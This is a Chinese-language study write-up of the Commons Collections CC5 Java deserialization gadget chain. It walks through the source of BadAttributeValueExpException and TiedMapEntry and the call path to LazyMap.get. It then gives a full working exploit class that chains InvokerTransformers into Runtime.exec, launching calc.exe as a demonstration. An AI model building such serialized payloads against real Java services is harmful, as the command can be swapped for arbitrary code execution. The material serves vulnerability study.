基础知识
1. BadAttributeValueExpException
相关源码
可以看到这个异常类的支持序列化和反序列化,同时在反序列化readObject函数中会涉及到toString函数
public class BadAttributeValueExpException extends Exception {
/* Serial version */
private static final long serialVersionUID = -3105272988410493376L;
/**
* @serial A string representation of the attribute that originated this exception.
* for example, the string value can be the return of {@code attribute.toString()}
*/
private Object val;
/**
* Constructs a BadAttributeValueExpException using the specified Object to
* create the toString() value.
*
* @param val the inappropriate value.
*/
public BadAttributeValueExpException (Object val) {
this.val = val == null ? null : val.toString();
}
/**
* Returns the string representing the object.
*/
public String toString() {
return "BadAttributeValueException: " + val;
}
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
if (valObj == null) {
val = null;
} else if (valObj instanceof String) {
val= valObj;
} else if (System.getSecurityManager() == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean) {
val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}
}
}
2. TiedMapEntry
用于将两个Map对象进行绑定
查看下源码,主要触发
public class TiedMapEntry implements Map.Entry, KeyValue, Serializable {
private static final long serialVersionUID = -8453869361373831205L;
private final Map map;
private final Object key;
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
public Object getKey() {
return this.key;
}
public Object getValue() { // 触发LazyMap.get
return this.map.get(this.key);
}
public Object setValue(Object value) {
if (value == this) {
throw new IllegalArgumentException("Cannot set value to this map entry");
} else {
return this.map.put(this.key, value);
}
}
public boolean equals(Object obj) {
if (obj == this) {
return true;
} else if (!(obj instanceof Map.Entry)) {
return false;
} else {
Map.Entry other = (Map.Entry)obj;
Object value = this.getValue();
return (this.key == null ? other.getKey() == null : this.key.equals(other.getKey())) && (value == null ? other.getValue() == null : value.equals(other.getValue()));
}
}
public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode());
}
public String toString() {
return this.getKey() + "=" + this.getValue();
}
}
基本思路
从要触发LazyMap的函数角度出发,主打的是要调用TiedMapEntry的getValue函数
有这个条件的有hashCode和toString
CC5: BadAttributeValueExpException.readObject() --> TiedMapEntry.toString() --> TiedMapEntry.getValue()
CC6: java.util.HashSet.readObject() --> HashMap.hash() --> TiedMapEntry.hashCode() --> TiedMapEntry.getValue()
调试分析
- 老惯例,放下函数调用栈

- 在BadAttributeValueExpException中触发了toString方法

- toString后进行getValue然后get
- 最后就是LazyMap.get那条路了
EXP
package CC5;
import utils.DeSerialization;
import utils.Reflection;
import utils.Serialization;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.util.HashMap;
import java.util.Map;
public class CC5EXP {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "key");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Reflection.setFieldValue(val, "val", tme); // 通过反射更改 val val.val = tme
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
byte[] bytecode = Serialization.serialize(val);
DeSerialization.deserialize(bytecode);
}
}
调试碰到的问题
- 关于调试到此处,直接弹出计算器
个人猜测,因为调试的时候需要打印信息,导致先触发了一层toString方法,从而触发攻击链
